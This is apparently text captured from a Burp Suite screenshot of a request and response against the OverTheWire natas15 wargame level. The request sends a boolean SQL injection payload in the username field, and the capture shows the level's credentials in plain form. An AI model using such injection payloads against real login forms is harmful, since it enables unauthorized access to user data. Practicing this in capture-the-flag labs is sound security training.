 Request
Pretty Raw Hex Hackvertor
\n
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxNTpUVGthSTdBV0c0aURFUnp0QmNFeUtWN2tSWEgxRVpSQg==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas15.natas.labs.overthewire.org
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.110
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.7
11 Referer: http://natas15.natas.labs.overthewire.org/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
14 Cookie: __utma=176859643.313114322.1690812349.1690812349.1690812349.1; __utmz=
176859643.1690812349.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
15 Connection: close
16
17 username=natas16%22+and+%221%22%3D%221%22+%23
username=
0 highlights
natas16" and "1"="1" #
Press 'F2' for focus
Response
Pretty Raw Hex Render Hackvertor
\n
18 <script>
var wechallinfo = {
"level": "natas15", "pass": "TTkaI7AWG4iDERztBcEyKV7kRXH1EZRB"
};
</script>
</head>
19 <body>
20 <h1>
natas15
</h1>
21 <div id="content">
22 This user exists.<br>
<div id="viewsource">
<a href="index-source.html">
View sourcecode
</a>
</div>
23 </div>
24 </body>
25 </html>
<div id="content">
1 match